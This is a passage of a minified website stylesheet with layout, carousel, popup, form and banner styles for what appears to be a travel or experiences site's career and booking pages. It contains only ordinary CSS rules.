0;margin-left:0}.section-grid .col-content-right-inner.is-left{margin-left:auto}}@media screen and (max-width:1400px){.section-grid .col-container-right{display:flex;flex-direction:column;justify-content:center;padding:30px}}@media (max-width:1199.98px){.section-grid .col-graphics{min-height:200px}}.section-grid h2{font-size:4.375rem;color:#9c27b0}@media (max-width:991.98px){.section-grid h2{font-size:3.125rem;color:#9c27b0}}@media (max-width:575.98px){.section-grid .col-container-right{padding-left:20px;padding-right:20px}.section-grid .col-content-right{padding-left:15px;padding-right:15px;padding:0}}.circles{display:flex;margin-left:-40px}.circles .circle{position:relative;margin-left:40px;width:calc(20% - 40px);border-radius:50%;padding-bottom:calc(20% - 40px);background:#9c27b0}.circles .circle .circle-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:50px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.circles .circle .circle-inner span{font-size:.875rem;font-weight:700;margin-bottom:.25rem}.circles .circle .circle-inner img{width:52px;height:51px;margin-bottom:.75rem}.circles .circle .circle-inner strong{font-size:1.125rem;color:#fff}@media (max-width:1199.98px){.circles .circle .circle-inner img{width:auto;height:70%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:1.5vw}}@media (max-width:991.98px){.circles{margin-left:-20px}.circles .circle{margin-left:20px;width:calc(25% - 20px);padding-bottom:calc(25% - 20px)}}@media (max-width:767.98px){.circles{max-width:600px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.circles .circle{width:calc(50% - 20px);margin:10px;padding-bottom:calc(50% - 20px)}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:16px}.circles .circle .circle-inner img{margin-top:0;margin-bottom:0}}@media (max-width:575.98px){.circles{margin-left:0}.circles .circle{width:calc(50% - 16px);margin:8px;padding-bottom:calc(50% - 16px)}.circles .circle .circle-inner{padding:18%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:3.2vw;line-height:1.2}}.checklist{padding-left:0;font-size:1.75rem}.checklist li{position:relative;padding-left:40px;list-style:none}.checklist li:before{position:absolute;top:10px;left:0;content:"";width:29px;height:24px;background:url(../images/mmxp/arrow.png) no-repeat;background-size:100%}.table-container{position:relative;width:100%;overflow:auto}.table-container h3{font-family:Montserrat;font-size:1.75rem;font-weight:400;margin-bottom:0}.table-container .dot{margin:0 auto}.table-container table{width:100%;min-width:700px}.table-container table td,.table-container table th{padding:20px 0}.table-container table td:first-child,.table-container table th:first-child{max-width:50%}.table-container table td+th,.table-container table td td,.table-container table th+th,.table-container table th td{text-align:center;width:18%}.table-container table tbody tr{border-bottom:1px solid #545454}.table-container table tbody tr:last-child{border-bottom:0}@media (min-width:768px){.table-container:before{display:none}}@media (max-width:767.98px){.table-container{border:1px solid #121212}.table-container h3{font-size:1.5625rem}.table-container table td,.table-container table th{padding:15px}.table-container:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3) url(../images/mmxp/hand.gif) no-repeat 50%;z-index:2;background-size:110px}.table-container.touch:before{display:none}.table-container .dot{width:15px;height:15px}}.section-download h4{font-size:1.5rem;font-weight:400;color:#121212!important}.section-download h3{font-size:2.5rem;font-family:Montserrat!important;font-weight:900;margin-bottom:20px}.section-download h3 span{font-size:1.875rem;line-height:normal}.section-download .downloads{display:flex;align-items:center;justify-content:center}.section-download .download-button a{display:block;margin:10px 0}.section-download .deals-klaviyo-form span{font-size:2.5rem!important;color:#212529!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important;color:#212529!important}.section-download .deals-klaviyo-form .needsclick[role=alert]{font-size:.875rem!important}@media (max-width:767.98px){.section-download h3{font-size:2.1875rem}.section-download h3 span{font-size:1.5625rem}.section-download .deals-klaviyo-form span{font-size:2.1875rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}}@media (max-width:575.98px){.section-download h3{font-size:1.5625rem}.section-download h3 span{font-size:1.25rem}.section-download .deals-klaviyo-form span{font-size:1.5625rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}.section-download .downloads{flex-direction:column}.section-download .download-button{margin-top:20px}}.swiper-google-map,.swiper-holder,.swiper-holder-2,.swiper-holder-3,.swiper-holder-map,.swiper-holder-thumb{position:relative}.swiper-holder{max-width:800px;margin:0 auto}.swiper-holder .swiper-slide{height:auto;position:relative;overflow:hidden;border-radius:30px;box-shadow:0 4px 5px rgba(0,0,0,.3);cursor:pointer}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide img,.swiper-holder .swiper-slide video{filter:blur(6px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:inherit;opacity:.7}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide video{position:absolute;top:0;left:0;width:100%;height:100%}.swiper-holder .swiper-slide.swiper-slide-active{cursor:default}.swiper-holder .swiper-slide.swiper-slide-active .video-player,.swiper-holder .swiper-slide.swiper-slide-active img,.swiper-holder .swiper-slide.swiper-slide-active video{opacity:1;filter:blur(0)}@media (max-width:575.98px){.swiper-holder{margin-left:-15px;margin-right:-15px}.swiper-holder .swiper-slide{border-radius:20px}}.swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;box-shadow:0 0 5px 1px rgba(0,0,0,.9)}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.swiper-pagination.outside{bottom:5px}.swiper-pagination.white .swiper-pagination-bullet{box-shadow:0 0 5px 1px rgba(0,0,0,.9)!important;background:#bcbcbc!important;margin:4px!important}.swiper-pagination.white .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff!important}.swiper-fade .swiper-slide{opacity:0!important}.swiper-fade .swiper-slide.swiper-slide-active{opacity:1!important}.video-player::-webkit-media-controls,.video-player::-webkit-media-controls-play-button{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-mute-button,.video-player::-webkit-media-controls-volume-slider{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-current-time-display,.video-player::-webkit-media-controls-timeline{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none;opacity:0}.video-player::-webkit-media-controls-panel,.video-player::-webkit-media-controls-start-playback-button{display:none!important}.video-player::slotted::-webkit-media-controls-container{display:none!important;visibility:hidden!important;opacity:0!important;-webkit-appearance:none!important}.swiper-button-icon{opacity:.6;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-button-icon img{width:50px;max-width:50px}.swiper-button-icon:after{display:none}.swiper-button-icon:hover{opacity:1}.swiper-button-hidden{display:none!important}.popup-hotdeals{position:fixed;bottom:115px;right:20px;width:258px;padding:15px;background:#ffcc64;border-radius:25px;text-align:center;box-shadow:0 0 5px 1px rgba(45,45,45,.3);cursor:pointer;-webkit-animation:bounceInRight 1s 1;-moz-animation:bounceInRight 1s 1;-ms-animation:bounceInRight 1s 1;-o-animation:bounceInRight 1s 1;animation:bounceInRight 1s 1;z-index:991}.popup-hotdeals span{display:block;font-size:.75rem}.popup-hotdeals strong{position:relative;display:inline-block;font-size:1.25rem}.popup-hotdeals .btn-close{font-size:.75rem;position:absolute;top:-12px;right:-8px;border:none;background:none}.popup-hotdeals .pop-hd-inner{position:relative}.popup-hotdeals:not(.show){display:none}@media (max-width:575.98px){.popup-hotdeals{right:auto;left:15px;bottom:100px}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.zx-3{z-index:3}.career-page .container{max-width:1350px}.career-page a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.career-page h2{font-size:3.125rem;margin-bottom:25px}@media (max-width:991.98px){.career-page h2{font-size:42px}}.career-page h4{font-size:2.8125rem;font-style:italic;text-shadow:0 0 12px rgba(0,0,0,.7)}@media (max-width:1199.98px){.career-page h4{font-size:30px}}.career-page h5{font-size:2.1875rem;font-weight:300}@media (max-width:991.98px){.career-page h5{font-size:28px}}@media (max-width:575.98px){.career-page h5{font-size:26px}}.career-page h6,.career-page strong{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media (max-width:991.98px){.career-page h6,.career-page strong{font-size:18px}}.career-page ul{margin:0;padding:0}.career-page .btn.btn-black{font-size:.875rem;padding:10px 15px;background:#000;color:#ffcc64;border-radius:10px}.career-page .btn.btn-black i,.career-page .btn.btn-black svg{margin-left:40px}.career-page .container-sm{max-width:700px}.career-page .container-md{max-width:1200px}.career-page .container-md.right{margin-right:0}.career-page .container-smd{max-width:1000px;width:100%;margin:0 auto}.career-page .yellow-bg{padding-top:40px;padding-bottom:40px;background:#ffcc64}.career-page .yellow-bg P:last-child{margin-bottom:0}.career-page .swiper-wrapper{height:100%!important}.career-page .section{position:relative;padding:60px 0}.career-page .section.section-hero{padding:0}@media (max-width:1199.98px){.career-page .section.section-hero{height:500px}}@media (max-width:991.98px){.career-page .section.section-hero{height:400px}}.career-page .section.section-dark,.career-page .section.section-snippet{background:#000;color:#fff}.career-page .section.section-career-team h2{margin-right:40%}@media (max-width:991.98px){.career-page .section.section-career-team h2{margin-right:0}}.career-page .section.section-bg{padding:80px 0;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;color:#fff}.career-page .section.section-bg:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3)}.career-page .section.section-bg .container{position:relative;z-index:2}.career-page .section.section-bg h2,.career-page .section.section-bg h5,.career-page .section.section-bg p{text-shadow:0 0 12px rgba(0,0,0,.7)}.career-page .section.section-bg h2{margin-bottom:0}.career-page .section.section-bg h5{margin-bottom:20px}.career-page .section.section-bg p{font-size:1.25rem}@media (max-width:767.98px){.career-page .section.section-bg{padding:60px 0}}.career-page .country-nav{font-size:1.75rem}.career-page .country-nav ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.career-page .country-nav li{list-style:none}.career-page .country-nav li a,.career-page .country-nav li button{display:block;margin:5px 20px;color:#fff;font-weight:700}.career-page .country-nav li a:hover,.career-page .country-nav li button:hover{color:#ffcc64}@media (max-width:991.98px){.career-page .country-nav{font-size:1.4375rem}.career-page .country-nav li{flex-grow:1;flex-basis:33.333%}}@media (max-width:767.98px){.career-page .country-nav{font-size:1.125rem}}@media (max-width:575.98px){.career-page .country-nav li{flex-grow:1;flex-basis:50%}.career-page .country-nav li a,.career-page .country-nav li button{margin:5px}}.career-page .button-border{position:relative;text-align:center;padding-left:15px;padding-right:15px}.career-page .button-border .btn{position:relative;font-weight:700;color:#121212;background:#ffcc64;border:none;z-index:2;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .button-border .btn:hover{background:#000;color:#ffcc64}.career-page .button-border:before{position:absolute;top:50%;left:0;width:100%;height:1px;content:"";border-top:1px solid #767474;z-index:0}@media (max-width:767.98px){.career-page .button-border .btn{font-size:1rem}}.career-page .slide-content{font-size:1.25rem;padding:150px 0 70px;background-repeat:no-repeat!important;background-size:auto 100%!important;background-position:50px 100%!important}.career-page .slide-content .container{position:relative;z-index:2}.career-page .slide-content:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.8)}@media (max-width:1199.98px){.career-page .slide-content{background-position:0 100%!important}}@media (max-width:991.98px){.career-page .slide-content{padding-top:50px;padding-bottom:100px;background-size:cover!important}}.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom,.career-page .swiper-slide .sec-left-top{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.career-page .swiper-slide .col-right,.career-page .swiper-slide .sec-right-bottom{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(200px);-moz-transform:translateX(200px);-ms-transform:translateX(200px);-o-transform:translateX(200px);transform:translateX(200px)}.career-page .swiper-slide.swiper-slide-active .col-left,.career-page .swiper-slide.swiper-slide-active .col-right,.career-page .swiper-slide.swiper-slide-active .sec-left-bottom,.career-page .swiper-slide.swiper-slide-active .sec-left-top,.career-page .swiper-slide.swiper-slide-active .sec-right-bottom{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media (max-width:991.98px){.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom{margin-bottom:20px}}.career-page .section-stripes{padding:0;margin-top:100px;margin-bottom:50px}.career-page .section-stripes:after{position:absolute;top:0;right:0;width:64%;height:100%;content:"";background:#ffcc64}.career-page .section-stripes:before{position:absolute;top:290px;right:0;width:calc(64% - 20px);height:calc(100% - 290px);content:"";background:#2d2d2d;z-index:1}.career-page .section-stripes .swiper-holder-2{z-index:3}.career-page .section-stripes .slide-content-stripe{position:relative;z-index:2;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-left-top{width:55%;min-height:200px;text-align:right;padding-top:50px;padding-bottom:40px}.career-page .section-stripes .slide-content-stripe .sec-left-top h6{width:100%;max-width:200px;margin-left:auto;font-weight:300;font-style:italic}.career-page .section-stripes .slide-content-stripe .sec-right-top{padding-top:50px;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:100px;padding-right:40px;color:#fff}.career-page .section-stripes .slide-content-stripe .sec-right-bottom h6,.career-page .section-stripes .slide-content-stripe .sec-right-bottom strong{font-weight:700}@media screen and (max-width:1500px){.career-page .section-stripes:after{width:71%}.career-page .section-stripes:before{width:calc(71% - 20px)}}@media (max-width:991.98px){.career-page .section-stripes{margin-top:0;margin-bottom:0}.career-page .section-stripes:after{width:100%}.career-page .section-stripes:before{width:100%;height:100%;top:0}.career-page .section-stripes .slide-content-stripe .sec-right-top{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;background:#ffcc64}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:50px;padding-bottom:20px;padding-right:0}.career-page .section-stripes .slide-content-stripe .sec-left{display:flex;flex-direction:column}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top{order:2;padding:20px 15px;width:100%;min-height:0;color:#fff;text-align:center}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top h6{max-width:100%}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-bottom{order:1}}.career-page .col-black-box{display:flex;position:relative;padding:50px 0 50px 50px;height:100%}.career-page .col-black-box img{position:relative;z-index:2;margin-top:auto;margin-left:auto;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .col-black-box:hover img{-webkit-transform:translateX(-25px);-moz-transform:translateX(-25px);-ms-transform:translateX(-25px);-o-transform:translateX(-25px);transform:translateX(-25px)}.career-page .col-black-box:after{position:absolute;top:0;left:0;width:calc(100% - 50px);height:100%;content:"";background:#121212}@media (max-width:991.98px){.career-page .col-black-box{margin-top:30px}.career-page .col-black-box:hover img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@media (max-width:767.98px){.career-page .col-black-box{padding:20px 0 20px 20px}.career-page .col-black-box:after{width:calc(100% - 20px)}}.career-page .form form .needsclick .needsclick{max-width:450px;border-radius:8px!important}.career-page .form form .needsclick .needsclick:first-child{max-width:100%}.career-page .form form .needsclick .needsclick[role=option]{border-radius:0!important}.career-page .form form .needsclick .needsclick p{text-align:left!important}.career-page .form form .needsclick input,.career-page .form form .needsclick select{font-size:14px!important;border-radius:8px!important}.career-page .form .klaviyo-form.klaviyo-form.klaviyo-form{padding:0!important}.career-page .form button.kl-private-reset-css-Xuajs1{max-width:200px!important;border-radius:8px!important}@media (max-width:991.98px){.career-page .form form .needsclick .needsclick,.career-page .form form .needsclick .needsclick:first-child{max-width:100%}}.career-page .team-cards{display:flex;flex-wrap:wrap;margin-left:-20px;align-items:flex-start;height:412px}.career-page .team-cards .card{max-width:320px;background:#f2f2f2;border:none;padding:15px;border-radius:15px;flex-grow:1;margin-left:20px;flex-basis:calc(33.333% - 20px);cursor:default;height:auto!important}.career-page .team-cards .card .card-img-circle{position:relative;overflow:hidden;border-radius:50%;margin-bottom:20px}.career-page .team-cards .card .card-img-circle img{border-radius:inherit}.career-page .team-cards .card .card-content{font-size:.875rem}.career-page .team-cards .card .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.career-page .team-cards .card .card-footer{padding-top:20px!important;margin-top:auto;background:none;padding:0;border:none}.career-page .team-cards .card .card-footer strong{font-size:inherit;font-weight:700}.career-page .team-cards .card:hover .card-content p{overflow:visible;line-clamp:none;-webkit-line-clamp:initial}@media (max-width:991.98px){.career-page .team-cards{height:460px}.career-page .team-cards .card{height:100%;margin-top:20px}.career-page .team-cards .card:hover{height:auto}.career-page .team-cards .card:hover .card-content{line-clamp:none;-webkit-line-clamp:initial}}@media (max-width:767.98px){.career-page .team-cards{height:400px}}@media (max-width:575.98px){.career-page .team-cards{height:auto;align-items:normal;justify-content:center}.career-page .team-cards .card{height:auto;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.career-page .team-cards:hover{align-items:flex-start}}.career-page .filter-nav ul{display:flex;flex-wrap:wrap;margin-left:-20px;justify-content:center}.career-page .filter-nav ul li{margin-left:20px;margin-top:15px;list-style:none;max-width:calc(20% - 20px);flex-basis:calc(20% - 20px)}.career-page .filter-nav a,.career-page .filter-nav button{display:flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;line-height:20px;height:100%;padding:10px 20px;color:#121212;background:#ffcc64;border-radius:30px;text-align:center}.career-page .filter-nav a:hover,.career-page .filter-nav button:hover{background:#000;color:#ffcc64}@media (max-width:991.98px){.career-page .filter-nav ul li{height:60px;max-width:calc(33.333% - 20px);flex-basis:calc(33.333% - 20px)}.career-page .filter-nav ul li a{font-size:1.4375rem}}@media (max-width:767.98px){.career-page .filter-nav ul li{height:50px;max-width:calc(50% - 20px);flex-basis:calc(50% - 20px)}.career-page .filter-nav ul li a{font-size:1rem;line-height:1}}.swiper-holder-2 .swiper-pagination-bullet{background:#ffcc64;margin-left:15px!important;margin-right:15px!important;opacity:1}.swiper-holder-2 .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:0 0 0 5px #4ec2c4}.swiper-holder-2 .swiper-button-next,.swiper-holder-2 .swiper-button-prev{color:#fff;width:25px;height:25px}.swiper-holder-2 .swiper-button-next.swiper-button-disabled,.swiper-holder-2 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-holder-2 .swiper-button-next:after,.swiper-holder-2 .swiper-button-prev:after{font-size:25px}.swiper-holder-2 .swiper-pagination-top{position:absolute;top:100px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{position:relative;max-width:50%;margin-left:auto;padding-left:3rem}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-top{top:auto;bottom:30px;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{max-width:100%;padding-left:0}}.swiper-holder-2 .swiper-pagination-mid{position:absolute;top:330px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{position:relative;margin-left:auto;padding-left:3rem;width:41.66667%;margin-right:9%}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-mid{top:auto;bottom:30px;left:0;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{padding-left:0;width:100%;margin-right:0}}.swiper-holder-2 .swiper-button-b-left{position:absolute;width:100%;max-width:1350px;bottom:65px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{position:relative;max-width:calc(41.66667% - 5rem);margin-left:calc(8.33333% + 2.5rem);margin-right:2.5rem;height:25px}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-left{bottom:25px}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{max-width:41.66667%;margin-left:8.33333%;margin-right:0}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-left{top:auto;bottom:40%;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{display:none;max-width:100%;margin-right:10px;margin-left:10px}}.swiper-holder-2 .swiper-button-b-right{position:absolute;width:100%;max-width:1350px;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{position:relative;max-width:41.66667%;height:25px;margin-left:auto;margin-right:8.33333%}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-right{bottom:20px}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-right{max-width:100%;bottom:auto;top:calc(50% + 100px);left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{display:none;max-width:100%;margin:0 10px}}.experience-hero-banner{position:relative;display:flex;flex-direction:column;min-height:500px;max-height:65vh;color:#fff}.experience-hero-banner+.slogan{margin-top:0!important}.experience-hero-banner.fullscreen-banner,.experience-hero-banner.fullscreen-banner .img-objectfit{max-height:100vh}.experience-hero-banner.overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.experience-hero-banner.overlay .exp-hero-content{z-index:2}.experience-hero-banner.overlay .container{padding-top:70px;max-width:1080px;width:100%}.experience-hero-banner .img-objectfit{min-height:500px;max-height:65vh;object-position:64% 50%}.experience-hero-banner .exp-hero-content{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:40px 0;text-align:center}.experience-hero-banner .exp-hero-content .booking-search{opacity:0;z-index:-1}.experience-hero-banner .exp-hero-content .booking-search .container{max-width:890px;padding-top:.75rem}.experience-hero-banner .exp-hero-content .booking-search.fixed{opacity:1;z-index:999}.experience-hero-banner .exp-hero-content h1{font-size:5rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h3{font-family:Montserrat;font-size:2.8125rem;font-weight:300;text-transform:uppercase;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h4{font-family:Montserrat;font-size:1.875rem;font-weight:400;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content .container{padding-top:70px;width:100%}.experience-hero-banner .exp-hero-content.custom-campaign-banner h1{font-size:4.375rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content.custom-campaign-banner h3{font-size:2.1875rem;font-weight:300}@media (max-width:1199.98px){.experience-hero-banner .exp-hero-content{padding:20px 0}.experience-hero-banner .exp-hero-content h1{font-size:3.75rem!important}.experience-hero-banner .exp-hero-content h3{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h4{font-size:1.5625rem!important}.experience-hero-banner .exp-hero-content .hero-btns .btn{font-size:.875rem}}@media (max-width:767.98px){.experience-hero-banner,.experience-hero-banner .img-objectfit{min-height:300px}.experience-hero-banner .exp-hero-content h1{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h3,.experience-hero-banner .exp-hero-content h4{font-size:.875rem!important}.experience-hero-banner .exp-hero-content .container{padding-top:130px}.experience-hero-banner .exp-hero-content .lead{font-size:1rem!important}}.hero-btns .btn{position:relative;margin:5px;padding:10px 30px;background:rgba(0,0,0,.4);border-color:transparent;box-shadow:none!important}.hero-btns .btn.active,.hero-btns .btn:hover{color:#fff;background-color:rgba(0,0,0,.8)!important;border-color:rgba(0,0,0,.8)!important}.hero-btns .btn.active{cursor:default;pointer-events:none}.hero-btns .btn.active:after{position:absolute;bottom:6px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:30px;height:2px;border-top:2px solid #767474;border-radius:5px}@media (max-width:767.98px){.hero-btns{position:relative;margin-bottom:10px;margin-right:60px;overflow:auto}.hero-btns .btn{font-size:.625rem;padding:5px 8px;margin:2px}.hero-btns .btn:after{display:none}}@media (max-width:575.98px){.hero-btns{margin-left:-2px}}.experiences-list{max-width:1100px;margin:0 auto}.card-list .cards{margin-bottom:30px}@media (max-width:991.98px){.card-list{margin-left:-10px;margin-right:-10px}.card-list .cards{padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (max-width:575.98px){.card-list{margin-left:-5px;margin-right:-5px}.card-list .cards{padding-left:5px;padding-right:5px;margin-bottom:10px}}.exp-detail{margin-top:50px;margin-bottom:50px;position:relative}.exp-detail.overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(120deg,#fff,#fff);opacity:.7}.exp-detail .loading{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:none}.exp-detail h2{font-size:2.5rem;margin-bottom:20px}.exp-detail 